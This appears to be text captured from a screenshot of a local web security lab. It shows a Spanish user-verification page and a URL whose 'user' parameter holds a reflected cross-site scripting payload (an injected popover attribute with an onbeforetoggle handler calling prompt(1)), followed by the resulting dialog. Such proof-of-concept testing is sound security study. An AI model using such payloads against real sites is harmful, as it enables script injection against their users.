 Verificación de Usuario
http://192.168.1.149/?user=
192.168.1.149/?user="id=x popover onbeforetoggle="prompt(1)
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Usuario no encontrado
Click Here
Powered by archyxsec
192.168.1.149
1
Cancel OK